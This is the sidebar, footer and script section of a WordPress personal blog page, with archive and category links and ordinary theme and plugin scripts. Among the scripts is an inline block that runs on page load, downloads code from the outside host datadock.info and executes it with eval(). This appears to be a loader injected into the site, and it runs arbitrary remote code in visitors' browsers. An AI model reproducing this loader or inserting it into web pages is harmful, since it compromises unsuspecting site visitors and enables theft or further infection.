	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24 current-cat"><a aria-current="page" href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #primary -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>
						grecaptcha.ready(function () {
							grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {
								var recaptchaResponse = document.getElementById('recaptchaResponse');
								recaptchaResponse.value = token;
							});
						});
					</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"1370"};
//# sourceURL=tempera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/themes/tempera/js/frontend.js?ver=1.8.3" id="tempera-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://countryclaire.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://countryclaire.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
	var cryout_global_content_width = 1370;
	var cryout_toTop_offset = 1920;
			</script> 
</body>
</html>
